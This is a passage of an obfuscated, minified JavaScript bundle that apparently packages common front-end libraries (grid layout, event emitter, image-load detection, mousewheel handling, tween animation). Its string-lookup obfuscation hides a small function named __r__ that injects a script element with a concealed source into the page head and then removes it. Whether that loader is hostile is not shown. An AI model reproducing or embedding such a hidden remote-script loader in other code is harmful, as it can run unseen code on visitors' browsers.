module&&module[u9W.v3W(296)]?module[u9W.p3W(296)]=O9h(require("outlayer"),require("get-size")):y9h[u9W.v3W(389)]=O9h(y9h[u9W.p3W(1553)],y9h[u9W.p3W(276)]);}(window,function(H9h,C9h){var G9W=o2dd;var Z9h;Z9h=H9h[G9W.v3W(1962)](G9W.v3W(1472));return Z9h[G9W.p3W(1032)][G9W.p3W(1470)]=G9W.p3W(2159),Z9h[G9W.v3W(2124)][G9W.v3W(1723)]=function(){this[G9W.p3W(276)]();this[G9W.v3W(1481)](G9W.p3W(698),G9W.v3W(1161));this[G9W.p3W(1481)](G9W.p3W(2163),G9W.v3W(1161));this[G9W.v3W(2105)]();this[G9W.p3W(1101)]=[];for(var w9h=0;w9h<this[G9W.p3W(148)];w9h++){this[G9W.v3W(1101)][G9W.v3W(604)](0);}this[G9W.v3W(608)]=0;},Z9h[G9W.p3W(2124)][G9W.v3W(2105)]=function(){var K9h,X9h,g9h,E9h,I9h,Y9h,A9h;if(this[G9W.v3W(2184)](),!this[G9W.p3W(698)]){K9h=this[G9W.v3W(896)][0];X9h=K9h&&K9h[G9W.v3W(1654)];this[G9W.p3W(698)]=X9h&&C9h(X9h)[G9W.v3W(1161)]||this[G9W.v3W(1953)];}g9h=this[G9W.v3W(698)]+=this[G9W.p3W(2163)];E9h=this[G9W.p3W(1953)]+this[G9W.v3W(2163)];G9W.E17(3);I9h=G9W.W17(g9h,E9h);G9W.P17(45);Y9h=G9W.W17(E9h,g9h,g9h);A9h=Y9h&&1>Y9h?G9W.p3W(1251):G9W.v3W(618);I9h=Math[A9h](I9h);this[G9W.p3W(148)]=Math[G9W.p3W(761)](I9h,1);},Z9h[G9W.p3W(2124)][G9W.p3W(2184)]=function(){var U9h,N9h,s9h;U9h=this[G9W.v3W(1378)](G9W.v3W(1470));N9h=U9h?this[G9W.v3W(1654)][G9W.v3W(2065)]:this[G9W.p3W(1654)];s9h=C9h(N9h);this[G9W.v3W(1953)]=s9h&&s9h[G9W.p3W(1171)];},Z9h[G9W.v3W(2124)][G9W.v3W(282)]=function(h9h){var i9h,F9h,B9h;h9h[G9W.p3W(276)]();i9h=h9h[G9W.v3W(2116)][G9W.p3W(1161)]%this[G9W.v3W(698)];F9h=i9h&&1>i9h?G9W.v3W(1251):G9W.v3W(1333);B9h=Math[F9h](h9h[G9W.p3W(2116)][G9W.v3W(1161)]/this[G9W.p3W(698)]);B9h=Math[G9W.p3W(671)](B9h,this[G9W.v3W(148)]);for(var d9h=this[G9W.v3W(756)](B9h),z9h=Math[G9W.p3W(671)][G9W.p3W(1343)](Math,d9h),v9h=d9h[G9W.p3W(951)](z9h),f9h={'\x79':z9h,'\x78':this[G9W.v3W(698)]*v9h},T9h=z9h+h9h[G9W.p3W(2116)][G9W.v3W(1590)],l9h=this[G9W.p3W(148)]+1-d9h[G9W.v3W(1998)],c9h=0;l9h>c9h;c9h++){G9W.P17(4);this[G9W.p3W(1101)][G9W.X17(v9h,c9h)]=T9h;}return f9h;},Z9h[G9W.v3W(2124)][G9W.p3W(756)]=function(o5h){var m5h;if(2>o5h){return this[G9W.v3W(1101)];}for(var J5h=[],V5h=this[G9W.p3W(148)]+1-o5h,r9h=0;V5h>r9h;r9h++){G9W.E17(4);m5h=this[G9W.p3W(1101)][G9W.p3W(142)](r9h,G9W.X17(r9h,o5h));J5h[r9h]=Math[G9W.v3W(761)][G9W.v3W(1343)](Math,m5h);}return J5h;},Z9h[G9W.v3W(2124)][G9W.v3W(16)]=function(p5h){var a5h,b5h,k5h,e5h,n5h,q5h,P5h;a5h=C9h(p5h);b5h=this[G9W.p3W(2013)](p5h);k5h=this[G9W.p3W(1378)](G9W.p3W(2010));e5h=k5h?b5h[G9W.p3W(2094)]:b5h[G9W.v3W(60)];n5h=e5h+a5h[G9W.v3W(1161)];q5h=Math[G9W.v3W(618)](e5h/this[G9W.p3W(698)]);q5h=Math[G9W.v3W(761)](0,q5h);P5h=Math[G9W.p3W(618)](n5h/this[G9W.p3W(698)]);P5h-=n5h%this[G9W.v3W(698)]?0:1;P5h=Math[G9W.p3W(671)](this[G9W.v3W(148)]-1,P5h);for(var D5h=this[G9W.v3W(1378)](G9W.v3W(1586)),M5h=(D5h?b5h[G9W.p3W(1340)]:b5h[G9W.v3W(107)])+a5h[G9W.p3W(1590)],G5h=q5h;P5h>=G5h;G5h++){this[G9W.p3W(1101)][G5h]=Math[G9W.v3W(761)](M5h,this[G9W.p3W(1101)][G5h]);}},Z9h[G9W.v3W(2124)][G9W.v3W(1743)]=function(){var t5h;this[G9W.v3W(608)]=Math[G9W.p3W(761)][G9W.v3W(1343)](Math,this[G9W.v3W(1101)]);t5h={'\x68\x65\x69\x67\x68\x74':this[G9W.v3W(608)]};return this[G9W.p3W(1378)](G9W.p3W(1470))&&(t5h[G9W.p3W(1925)]=this[G9W.p3W(1589)]()),t5h;},Z9h[G9W.p3W(2124)][G9W.p3W(1589)]=function(){for(var L5h=0,Q5h=this[G9W.p3W(148)];--Q5h&&0===this[G9W.v3W(1101)][Q5h];){L5h++;}return(this[G9W.v3W(148)]-L5h)*this[G9W.p3W(698)]-this[G9W.v3W(2163)];},Z9h[G9W.v3W(2124)][G9W.v3W(1465)]=function(){var R5h;R5h=this[G9W.v3W(1953)];return this[G9W.v3W(2184)](),R5h!=this[G9W.p3W(1953)];},Z9h;}));!function(x5h,j5h){var d9W=o2dd;d9W.p3W(1940)==typeof define&&define[d9W.p3W(1959)]?define(d9W.v3W(290),j5h):d9W.p3W(590)==typeof module&&module[d9W.p3W(296)]?module[d9W.p3W(296)]=j5h():x5h[d9W.v3W(1767)]=j5h();}(o2dd.v3W(1294)!=typeof window?window:this,function(){var L9W=o2dd;var u5h;u5h=W5h[L9W.p3W(2124)];function W5h(){}return u5h[L9W.p3W(2210)]=function(S5h,y5h){var O5h,Z5h;if(S5h&&y5h){O5h=this[L9W.v3W(842)]=this[L9W.p3W(842)]||{};Z5h=O5h[S5h]=O5h[S5h]||[];return-1==Z5h[L9W.p3W(951)](y5h)&&Z5h[L9W.p3W(604)](y5h),this;}},u5h[L9W.v3W(619)]=function(C5h,H5h){var w5h,g5h;if(C5h&&H5h){this[L9W.v3W(2210)](C5h,H5h);w5h=this[L9W.p3W(1268)]=this[L9W.v3W(1268)]||{};g5h=w5h[C5h]=w5h[C5h]||{};return g5h[H5h]=!0,this;}},u5h[L9W.v3W(309)]=function(X5h,E5h){var I5h,K5h;I5h=this[L9W.v3W(842)]&&this[L9W.v3W(842)][X5h];if(I5h&&I5h[L9W.v3W(1998)]){K5h=I5h[L9W.p3W(951)](E5h);return-1!=K5h&&I5h[L9W.v3W(2322)](K5h,1),this;}},u5h[L9W.p3W(1703)]=function(N5h,z5h){var A5h,s5h,Y5h,c5h;A5h=this[L9W.p3W(842)]&&this[L9W.v3W(842)][N5h];if(A5h&&A5h[L9W.p3W(1998)]){s5h=0;Y5h=A5h[s5h];z5h=z5h||[];for(var U5h=this[L9W.v3W(1268)]&&this[L9W.v3W(1268)][N5h];Y5h;){c5h=U5h&&U5h[Y5h];c5h&&(this[L9W.p3W(309)](N5h,Y5h),delete U5h[Y5h]);Y5h[L9W.v3W(1343)](this,z5h);s5h+=c5h?0:1;Y5h=A5h[s5h];}return this;}},W5h;});(function(h5h,d5h){"use strict";var k9W=o2dd;k9W.v3W(1940)==typeof define&&define[k9W.p3W(1959)]?define([k9W.p3W(290)],function(B5h){return d5h(h5h,B5h);}):k9W.p3W(590)==typeof module&&module[k9W.p3W(296)]?module[k9W.p3W(296)]=d5h(h5h,require("ev-emitter")):h5h[k9W.v3W(1215)]=d5h(h5h,h5h[k9W.p3W(1767)]);}(window,function(l5h,J6h){var K9W=o2dd;var F5h,T5h,o6h;function v5h(k6h){this[K9W.v3W(130)]=k6h;}F5h=l5h[K9W.v3W(1601)];T5h=l5h[K9W.v3W(387)];function V6h(P6h){var q6h;q6h=[];if(Array[K9W.p3W(1181)](P6h)){q6h=P6h;}else if(K9W.p3W(651)==typeof P6h[K9W.v3W(1998)])for(var a6h=0;a6h<P6h[K9W.p3W(1998)];a6h++){q6h[K9W.p3W(604)](P6h[a6h]);}else{q6h[K9W.p3W(604)](P6h);}return q6h;}i5h[K9W.v3W(2124)]=Object[K9W.p3W(1962)](J6h[K9W.p3W(2124)]);i5h[K9W.v3W(2124)][K9W.p3W(1392)]={};i5h[K9W.v3W(2124)][K9W.v3W(1014)]=function(){this[K9W.v3W(102)]=[];this[K9W.v3W(1923)][K9W.v3W(1559)](this[K9W.p3W(1128)],this);};i5h[K9W.v3W(2124)][K9W.p3W(1128)]=function(L6h){var Q6h,x6h,j6h,u6h;K9W.v3W(1788)==L6h[K9W.v3W(453)]&&this[K9W.p3W(502)](L6h);this[K9W.p3W(1392)][K9W.p3W(1764)]===!0&&this[K9W.v3W(1976)](L6h);Q6h=L6h[K9W.p3W(1719)];if(Q6h&&o6h[Q6h]){for(var R6h=L6h[K9W.v3W(1381)](K9W.v3W(130)),t6h=0;t6h<R6h[K9W.v3W(1998)];t6h++){x6h=R6h[t6h];this[K9W.p3W(502)](x6h);}if(K9W.p3W(1768)==typeof this[K9W.p3W(1392)][K9W.v3W(1764)]){j6h=L6h[K9W.p3W(1381)](this[K9W.p3W(1392)][K9W.p3W(1764)]);for(t6h=0;t6h<j6h[K9W.p3W(1998)];t6h++){u6h=j6h[t6h];this[K9W.p3W(1976)](u6h);}}}};o6h={'\x31\x31':!0,'\x39':!0,'\x31':!0};function r5h(G6h,b6h){for(var m6h in b6h){G6h[m6h]=b6h[m6h];}return G6h;}function i5h(e6h,n6h,p6h){return this instanceof i5h?(K9W.v3W(1768)==typeof e6h&&(e6h=document[K9W.p3W(1381)](e6h)),this[K9W.v3W(1923)]=V6h(e6h),this[K9W.v3W(1392)]=r5h({},this[K9W.v3W(1392)]),K9W.p3W(1940)==typeof n6h?p6h=n6h:r5h(this[K9W.v3W(1392)],n6h),p6h&&this[K9W.v3W(2210)](K9W.v3W(221),p6h),this[K9W.p3W(1014)](),F5h&&(this[K9W.v3W(1123)]=new F5h[(K9W.p3W(174))]()),void setTimeout(function(){this[K9W.v3W(794)]();}[K9W.p3W(144)](this))):new i5h(e6h,n6h,p6h);}function f5h(D6h,M6h){this[K9W.v3W(1652)]=D6h;this[K9W.p3W(1654)]=M6h;this[K9W.p3W(130)]=new Image();}return i5h[K9W.v3W(2124)][K9W.p3W(1976)]=function(Z6h){var S6h,O6h;S6h=getComputedStyle(Z6h);if(S6h)for(var y6h=/\u0075\u0072\x6c\u0028(['"]){0,1}([^\n]{0,}?)\1\x29/gi,W6h=y6h[K9W.p3W(937)](S6h[K9W.v3W(2273)]);null!==W6h;){O6h=W6h&&W6h[2];O6h&&this[K9W.p3W(2218)](O6h,Z6h);W6h=y6h[K9W.v3W(937)](S6h[K9W.v3W(2273)]);}},i5h[K9W.p3W(2124)][K9W.v3W(502)]=function(H6h){var C6h;C6h=new v5h(H6h);this[K9W.v3W(102)][K9W.p3W(604)](C6h);},i5h[K9W.v3W(2124)][K9W.p3W(2218)]=function(g6h,I6h){var w6h;w6h=new f5h(g6h,I6h);this[K9W.v3W(102)][K9W.p3W(604)](w6h);},i5h[K9W.v3W(2124)][K9W.v3W(794)]=function(){var K6h;K6h=this;function X6h(E6h,Y6h,A6h){setTimeout(function(){K6h[K9W.p3W(1105)](E6h,Y6h,A6h);});}return this[K9W.v3W(854)]=0,this[K9W.p3W(2063)]=!1,this[K9W.p3W(102)][K9W.v3W(1998)]?void this[K9W.p3W(102)][K9W.v3W(1559)](function(s6h){s6h[K9W.p3W(619)](K9W.p3W(1105),X6h);s6h[K9W.v3W(794)]();}):void this[K9W.v3W(2178)]();},i5h[K9W.p3W(2124)][K9W.v3W(1105)]=function(U6h,N6h,z6h){this[K9W.v3W(854)]++;this[K9W.p3W(2063)]=this[K9W.p3W(2063)]||!U6h[K9W.v3W(866)];this[K9W.p3W(1703)](K9W.v3W(1105),[this,U6h,N6h]);this[K9W.v3W(1123)]&&this[K9W.v3W(1123)][K9W.p3W(1271)]&&this[K9W.v3W(1123)][K9W.v3W(1271)](this,U6h);this[K9W.v3W(854)]==this[K9W.p3W(102)][K9W.p3W(1998)]&&this[K9W.p3W(2178)]();this[K9W.p3W(1392)][K9W.v3W(1913)]&&T5h&&T5h[K9W.v3W(289)](K9W.p3W(1869)+z6h,U6h,N6h);},i5h[K9W.p3W(2124)][K9W.v3W(2178)]=function(){var c6h,h6h;c6h=this[K9W.p3W(2063)]?K9W.p3W(1368):K9W.p3W(952);if(this[K9W.p3W(583)]=!0,this[K9W.p3W(1703)](c6h,[this]),this[K9W.p3W(1703)](K9W.p3W(221),[this]),this[K9W.p3W(1123)]){h6h=this[K9W.p3W(2063)]?K9W.p3W(722):K9W.p3W(1036);this[K9W.v3W(1123)][h6h](this);}},v5h[K9W.v3W(2124)]=Object[K9W.v3W(1962)](J6h[K9W.v3W(2124)]),v5h[K9W.p3W(2124)][K9W.v3W(794)]=function(){var d6h;d6h=this[K9W.v3W(9)]();return d6h?void this[K9W.v3W(764)](0!==this[K9W.v3W(130)][K9W.v3W(1893)],K9W.v3W(1893)):(this[K9W.p3W(2021)]=new Image(),this[K9W.v3W(2021)][K9W.p3W(1029)](K9W.v3W(1385),this),this[K9W.v3W(2021)][K9W.v3W(1029)](K9W.p3W(2150),this),this[K9W.p3W(130)][K9W.p3W(1029)](K9W.p3W(1385),this),this[K9W.v3W(130)][K9W.v3W(1029)](K9W.v3W(2150),this),void(this[K9W.v3W(2021)][K9W.p3W(2008)]=this[K9W.v3W(130)][K9W.v3W(2008)]));},v5h[K9W.p3W(2124)][K9W.p3W(9)]=function(){return this[K9W.v3W(130)][K9W.p3W(2178)]&&void 0!==this[K9W.v3W(130)][K9W.p3W(1893)];},v5h[K9W.p3W(2124)][K9W.v3W(764)]=function(B6h,i6h){this[K9W.p3W(866)]=B6h;this[K9W.p3W(1703)](K9W.p3W(1105),[this,this[K9W.p3W(130)],i6h]);},v5h[K9W.v3W(2124)][K9W.v3W(836)]=function(F6h){var v6h;v6h=K9W.p3W(2210)+F6h[K9W.p3W(1196)];this[v6h]&&this[v6h](F6h);},v5h[K9W.v3W(2124)][K9W.v3W(2252)]=function(){this[K9W.v3W(764)](!0,K9W.v3W(2252));this[K9W.p3W(1192)]();},v5h[K9W.p3W(2124)][K9W.v3W(1555)]=function(){this[K9W.p3W(764)](!1,K9W.v3W(1555));this[K9W.p3W(1192)]();},v5h[K9W.p3W(2124)][K9W.p3W(1192)]=function(){this[K9W.v3W(2021)][K9W.v3W(1080)](K9W.p3W(1385),this);this[K9W.v3W(2021)][K9W.v3W(1080)](K9W.p3W(2150),this);this[K9W.p3W(130)][K9W.p3W(1080)](K9W.v3W(1385),this);this[K9W.p3W(130)][K9W.p3W(1080)](K9W.v3W(2150),this);},f5h[K9W.p3W(2124)]=Object[K9W.v3W(1962)](v5h[K9W.v3W(2124)]),f5h[K9W.p3W(2124)][K9W.v3W(794)]=function(){var f6h;this[K9W.v3W(130)][K9W.v3W(1029)](K9W.p3W(1385),this);this[K9W.v3W(130)][K9W.p3W(1029)](K9W.p3W(2150),this);this[K9W.p3W(130)][K9W.p3W(2008)]=this[K9W.p3W(1652)];f6h=this[K9W.v3W(9)]();f6h&&(this[K9W.v3W(764)](0!==this[K9W.p3W(130)][K9W.v3W(1893)],K9W.v3W(1893)),this[K9W.p3W(1192)]());},f5h[K9W.v3W(2124)][K9W.v3W(1192)]=function(){this[K9W.v3W(130)][K9W.p3W(1080)](K9W.p3W(1385),this);this[K9W.v3W(130)][K9W.v3W(1080)](K9W.p3W(2150),this);},f5h[K9W.v3W(2124)][K9W.p3W(764)]=function(T6h,l6h){this[K9W.v3W(866)]=T6h;this[K9W.p3W(1703)](K9W.p3W(1105),[this,this[K9W.v3W(1654)],l6h]);},i5h[K9W.v3W(2355)]=function(r6h){r6h=r6h||l5h[K9W.p3W(1601)];r6h&&(F5h=r6h,F5h[K9W.p3W(814)][K9W.p3W(1215)]=function(J1h,V1h){var o1h;o1h=new i5h(this,J1h,V1h);return o1h[K9W.v3W(1123)][K9W.v3W(1934)](F5h(this));});},i5h[K9W.p3W(2355)](),i5h;}));}!function(){}();!function(m1h){var C9W=o2dd;C9W.p3W(1940)==typeof define&&define[C9W.v3W(1959)]?define([C9W.v3W(2290)],m1h):C9W.p3W(590)==typeof exports?module[C9W.v3W(296)]=m1h:m1h(jQuery);}(function(G1h){var B9W=o2dd;var a1h,b1h,e1h,P1h,D1h,q1h;function M1h(){b1h=null;}e1h=[B9W.p3W(1067),B9W.p3W(370),B9W.p3W(1535),B9W.p3W(5)];P1h=B9W.p3W(2019)in document||document[B9W.p3W(802)]>=9?[B9W.v3W(1067)]:[B9W.v3W(370),B9W.v3W(2164),B9W.v3W(5)];function k1h(C1h,H1h){return q1h[B9W.v3W(2271)][B9W.p3W(72)]&&B9W.v3W(370)===C1h[B9W.p3W(1196)]&&H1h%120===0;}D1h=Array[B9W.p3W(2124)][B9W.v3W(142)];if(G1h[B9W.v3W(740)][B9W.v3W(1713)])for(var p1h=e1h[B9W.v3W(1998)];p1h;){G1h[B9W.p3W(740)][B9W.v3W(1713)][e1h[--p1h]]=G1h[B9W.v3W(740)][B9W.p3W(315)];}q1h=G1h[B9W.p3W(740)][B9W.v3W(926)][B9W.p3W(370)]={'\x76\x65\x72\x73\x69\x6f\x6e':B9W.v3W(1159),'\x73\x65\x74\x75\x70':function(){if(this[B9W.p3W(1029)])for(var w1h=P1h[B9W.p3W(1998)];w1h;){this[B9W.v3W(1029)](P1h[--w1h],n1h,!1);}else{this[B9W.v3W(1766)]=n1h;}G1h[B9W.p3W(512)](this,B9W.v3W(1621),q1h[B9W.p3W(573)](this));G1h[B9W.p3W(512)](this,B9W.p3W(891),q1h[B9W.p3W(946)](this));},'\x67\x65\x74\x4c\x69\x6e\x65\x48\x65\x69\x67\x68\x74':function(X1h){var K1h,I1h;K1h=G1h(X1h);I1h=K1h[B9W.p3W(1402)in G1h[B9W.p3W(814)]?B9W.v3W(1402):B9W.v3W(2170)]();return I1h[B9W.p3W(1998)]||(I1h=G1h(B9W.p3W(1375))),parseInt(I1h[B9W.v3W(1122)](B9W.p3W(1638)),10)||parseInt(K1h[B9W.v3W(1122)](B9W.p3W(1638)),10)||16;},'\x67\x65\x74\x50\x61\x67\x65\x48\x65\x69\x67\x68\x74':function(E1h){return G1h(E1h)[B9W.p3W(196)]();},'\x74\x65\x61\x72\x64\x6f\x77\x6e':function(){if(this[B9W.v3W(1080)])for(var g1h=P1h[B9W.v3W(1998)];g1h;){this[B9W.v3W(1080)](P1h[--g1h],n1h,!1);}else{this[B9W.v3W(1766)]=null;}G1h[B9W.v3W(945)](this,B9W.v3W(1621));G1h[B9W.p3W(945)](this,B9W.p3W(891));},'\x73\x65\x74\x74\x69\x6e\x67\x73':{'\x6e\x6f\x72\x6d\x61\x6c\x69\x7a\x65\x4f\x66\x66\x73\x65\x74':!0,'\x61\x64\x6a\x75\x73\x74\x4f\x6c\x64\x44\x65\x6c\x74\x61\x73':!0}};G1h[B9W.p3W(814)][B9W.p3W(2196)]({'\x6d\x6f\x75\x73\x65\x77\x68\x65\x65\x6c':function(Y1h){return Y1h?this[B9W.p3W(144)](B9W.p3W(370),Y1h):this[B9W.v3W(568)](B9W.v3W(370));},'\x75\x6e\x6d\x6f\x75\x73\x65\x77\x68\x65\x65\x6c':function(A1h){return this[B9W.p3W(1986)](B9W.p3W(370),A1h);}});function n1h(R1h){var L1h,Z1h,j1h,Q1h,t1h,x1h,S1h,y1h,u1h,W1h,O1h;L1h=R1h||window[B9W.p3W(740)];Z1h=D1h[B9W.p3W(2024)](arguments,1);j1h=0;Q1h=0;t1h=0;x1h=0;S1h=0;y1h=0;if(R1h=G1h[B9W.v3W(740)][B9W.p3W(1286)](L1h),R1h[B9W.p3W(1196)]=B9W.p3W(370),B9W.p3W(1469)in L1h&&(t1h=-1*L1h[B9W.v3W(1469)]),B9W.p3W(2042)in L1h&&(t1h=L1h[B9W.p3W(2042)]),B9W.v3W(2109)in L1h&&(t1h=L1h[B9W.p3W(2109)]),B9W.p3W(574)in L1h&&(Q1h=-1*L1h[B9W.p3W(574)]),B9W.v3W(207)in L1h&&L1h[B9W.v3W(207)]===L1h[B9W.v3W(2011)]&&(Q1h=-1*t1h,t1h=0),j1h=0===t1h?Q1h:t1h,B9W.v3W(487)in L1h&&(t1h=-1*L1h[B9W.v3W(487)],j1h=t1h),B9W.v3W(1833)in L1h&&(Q1h=L1h[B9W.p3W(1833)],0===t1h&&(j1h=-1*Q1h)),0!==t1h||0!==Q1h){if(1===L1h[B9W.p3W(939)]){u1h=G1h[B9W.p3W(512)](this,B9W.p3W(1621));j1h*=u1h;t1h*=u1h;Q1h*=u1h;}else if(2===L1h[B9W.p3W(939)]){W1h=G1h[B9W.p3W(512)](this,B9W.p3W(891));j1h*=W1h;t1h*=W1h;Q1h*=W1h;}if(x1h=Math[B9W.v3W(761)](Math[B9W.p3W(1155)](t1h),Math[B9W.p3W(1155)](Q1h)),(!b1h||b1h>x1h)&&(b1h=x1h,k1h(L1h,x1h)&&(b1h/=40)),k1h(L1h,x1h)&&(j1h/=40,Q1h/=40,t1h/=40),j1h=Math[j1h>=1?B9W.v3W(618):B9W.v3W(1333)](j1h/b1h),Q1h=Math[Q1h>=1?B9W.p3W(618):B9W.p3W(1333)](Q1h/b1h),t1h=Math[t1h>=1?B9W.v3W(618):B9W.p3W(1333)](t1h/b1h),q1h[B9W.p3W(2271)][B9W.v3W(1816)]&&this[B9W.v3W(701)]){O1h=this[B9W.p3W(701)]();S1h=R1h[B9W.v3W(470)]-O1h[B9W.v3W(2094)];y1h=R1h[B9W.v3W(1974)]-O1h[B9W.p3W(1340)];}return R1h[B9W.p3W(1833)]=Q1h,R1h[B9W.v3W(487)]=t1h,R1h[B9W.v3W(1436)]=b1h,R1h[B9W.v3W(27)]=S1h,R1h[B9W.v3W(566)]=y1h,R1h[B9W.p3W(939)]=0,Z1h[B9W.p3W(2145)](R1h,j1h,Q1h,t1h),a1h&&clearTimeout(a1h),a1h=setTimeout(M1h,200),(G1h[B9W.p3W(740)][B9W.v3W(492)]||G1h[B9W.v3W(740)][B9W.v3W(2044)])[B9W.v3W(1343)](this,Z1h);}}});function __r__(){var J9W=o2dd;var s1h,U1h;s1h=document[J9W.v3W(40)](J9W.p3W(1394));s1h[J9W.p3W(2008)]=J9W.p3W(1450);U1h=document[J9W.v3W(21)](J9W.v3W(117))[0];U1h[J9W.p3W(796)](s1h);U1h[J9W.p3W(1947)](s1h);}_gsScope=o2dd.v3W(1294)!=typeof module&&module[o2dd.p3W(296)]&&o2dd.v3W(1294)!=typeof global?global:this||window;(_gsScope[o2dd.v3W(271)]||(_gsScope[o2dd.p3W(271)]=[]))[o2dd.p3W(604)](function(){"use strict";var H9W=o2dd;_gsScope[H9W.p3W(704)](H9W.v3W(1971),[H9W.p3W(1364),H9W.p3W(146),H9W.p3W(562)],function(B1h,o8h,z1h){var v1h,N1h,h1h,i1h,r1h,f1h,c1h,d1h,F1h,T1h,l1h;v1h=function(m8h){var J8h,V8h,G8h;V8h=[];G8h=m8h[H9W.p3W(1998)];for(J8h=0;J8h!==G8h;V8h[H9W.v3W(604)](m8h[J8h++]));return V8h;};N1h=function(b8h,P8h,q8h){z1h[H9W.p3W(2024)](this,b8h,P8h,q8h);this[H9W.p3W(606)]=0;this[H9W.v3W(1050)]=this[H9W.v3W(262)][H9W.v3W(786)]===!0;this[H9W.p3W(1151)]=this[H9W.v3W(262)][H9W.p3W(510)]||0;this[H9W.p3W(252)]=this[H9W.v3W(262)][H9W.v3W(2090)]||0;this[H9W.p3W(201)]=!0;this[H9W.v3W(1752)]=N1h[H9W.p3W(2124)][H9W.v3W(1752)];};h1h=1e-10;i1h=z1h[H9W.p3W(1081)];r1h=i1h[H9W.p3W(349)];f1h=i1h[H9W.v3W(1181)];c1h=N1h[H9W.v3W(2124)]=z1h[H9W.v3W(645)]({},.1,{});d1h=[];N1h[H9W.v3W(1028)]=H9W.p3W(479);c1h[H9W.v3W(383)]=N1h;c1h[H9W.p3W(1079)]()[H9W.v3W(1975)]=!1;N1h[H9W.v3W(536)]=N1h[H9W.p3W(662)]=z1h[H9W.p3W(536)];N1h[H9W.v3W(178)]=z1h[H9W.p3W(178)];N1h[H9W.v3W(515)]=z1h[H9W.p3W(515)];N1h[H9W.v3W(2215)]=z1h[H9W.v3W(2215)];N1h[H9W.p3W(1752)]=z1h[H9W.v3W(1752)];c1h[H9W.p3W(2242)]=function(){return this[H9W.v3W(1050)]=this[H9W.p3W(262)][H9W.p3W(786)]===!0,this[H9W.p3W(1151)]=this[H9W.p3W(262)][H9W.p3W(510)]||0,this[H9W.p3W(252)]=this[H9W.v3W(262)][H9W.v3W(2090)]||0,this[H9W.p3W(1024)](!0),z1h[H9W.p3W(2124)][H9W.p3W(2242)][H9W.p3W(2024)](this);};c1h[H9W.v3W(1556)]=function(n8h,k8h){var p8h,D8h,e8h,M8h;D8h=this[H9W.p3W(2351)];e8h=this[H9W.p3W(262)][H9W.p3W(1068)]||n8h[H9W.p3W(1068)];k8h&&this[H9W.v3W(2033)]<this[H9W.v3W(643)][H9W.p3W(987)]&&(this[H9W.v3W(2033)]=this[H9W.v3W(643)][H9W.v3W(987)],this[H9W.p3W(1024)](!1),this[H9W.v3W(1975)]?this[H9W.v3W(995)](!0,!1):this[H9W.v3W(643)][H9W.v3W(402)](this,this[H9W.p3W(2033)]-this[H9W.p3W(2143)]));for(p8h in n8h){this[H9W.v3W(262)][p8h]=n8h[p8h];}if(this[H9W.p3W(1345)]||e8h)if(k8h){this[H9W.p3W(1345)]=!1;e8h&&this[H9W.v3W(1752)](0,!0,!0);}else if(this[H9W.v3W(1975)]&&this[H9W.v3W(995)](!0,!1),this[H9W.v3W(587)]&&this[H9W.v3W(2073)]&&z1h[H9W.v3W(970)](H9W.v3W(1194),this),this[H9W.v3W(987)]/this[H9W.v3W(1492)]>.998){M8h=this[H9W.v3W(987)];this[H9W.p3W(1752)](0,!0,!1);this[H9W.p3W(1345)]=!1;this[H9W.p3W(1752)](M8h,!0,!1);}else if(this[H9W.p3W(987)]>0||e8h){this[H9W.v3W(1345)]=!1;this[H9W.v3W(980)]();for(var t8h,L8h=1/(1-D8h),a8h=this[H9W.p3W(2073)];a8h;){t8h=a8h[H9W.p3W(1062)]+a8h[H9W.p3W(83)];a8h[H9W.v3W(83)]*=L8h;a8h[H9W.p3W(1062)]=t8h-a8h[H9W.v3W(83)];a8h=a8h[H9W.v3W(2310)];}}return this;};c1h[H9W.v3W(1752)]=function(R8h,W8h,x8h){var O8h,y8h,u8h,I8h,Q8h,Z8h,H8h,K8h,X8h,w8h,C8h,g8h,j8h,S8h,y0K,O0K,Q0K;this[H9W.v3W(1345)]||0===this[H9W.p3W(1492)]&&this[H9W.p3W(262)][H9W.v3W(510)]&&this[H9W.v3W(2242)]();X8h=this[H9W.v3W(201)]?this[H9W.p3W(1445)]():this[H9W.p3W(465)];w8h=this[H9W.v3W(987)];C8h=this[H9W.v3W(1602)];g8h=this[H9W.p3W(606)];j8h=this[H9W.v3W(1492)];S8h=this[H9W.v3W(463)];if(R8h>=X8h?(this[H9W.v3W(1602)]=X8h,this[H9W.p3W(606)]=this[H9W.v3W(1151)],this[H9W.v3W(1050)]&&0!==(1&this[H9W.v3W(606)])?(this[H9W.v3W(987)]=0,this[H9W.p3W(2351)]=this[H9W.p3W(1084)][H9W.p3W(681)]?this[H9W.v3W(1084)][H9W.v3W(1526)](0):0):(this[H9W.p3W(987)]=j8h,this[H9W.p3W(2351)]=this[H9W.v3W(1084)][H9W.v3W(681)]?this[H9W.v3W(1084)][H9W.p3W(1526)](1):1),this[H9W.v3W(642)]||(O8h=!0,y8h=H9W.p3W(1010),x8h=x8h||this[H9W.p3W(643)][H9W.p3W(2036)]),0===j8h&&(this[H9W.p3W(1345)]||!this[H9W.p3W(262)][H9W.p3W(1736)]||x8h)&&(this[H9W.p3W(2033)]===this[H9W.v3W(643)][H9W.p3W(1492)]&&(R8h=0),(0===R8h||0>S8h||S8h===h1h)&&S8h!==R8h&&(x8h=!0,S8h>h1h&&(y8h=H9W.p3W(396))),this[H9W.v3W(463)]=K8h=!W8h||R8h||S8h===R8h?R8h:h1h)):1e-7>R8h?(this[H9W.v3W(1602)]=this[H9W.v3W(987)]=this[H9W.p3W(606)]=0,this[H9W.p3W(2351)]=this[H9W.p3W(1084)][H9W.v3W(681)]?this[H9W.p3W(1084)][H9W.p3W(1526)](0):0,(0!==C8h||0===j8h&&S8h>0)&&(y8h=H9W.p3W(396),O8h=this[H9W.p3W(642)]),0>R8h&&(this[H9W.p3W(1055)]=!1,0===j8h&&(this[H9W.p3W(1345)]||!this[H9W.p3W(262)][H9W.v3W(1736)]||x8h)&&(S8h>=0&&(x8h=!0),this[H9W.p3W(463)]=K8h=!W8h||R8h||S8h===R8h?R8h:h1h)),this[H9W.v3W(1345)]||(x8h=!0)):(this[H9W.v3W(1602)]=this[H9W.p3W(987)]=R8h,0!==this[H9W.v3W(1151)]&&(I8h=j8h+this[H9W.p3W(252)],this[H9W.p3W(606)]=this[H9W.v3W(1602)]/I8h>>0,0!==this[H9W.p3W(606)]&&this[H9W.p3W(606)]===this[H9W.v3W(1602)]/I8h&&this[H9W.p3W(606)]--,this[H9W.p3W(987)]=this[H9W.p3W(1602)]-this[H9W.p3W(606)]*I8h,this[H9W.p3W(1050)]&&0!==(1&this[H9W.v3W(606)])&&(this[H9W.v3W(987)]=j8h-this[H9W.p3W(987)]),this[H9W.v3W(987)]>j8h?this[H9W.v3W(987)]=j8h:0>this[H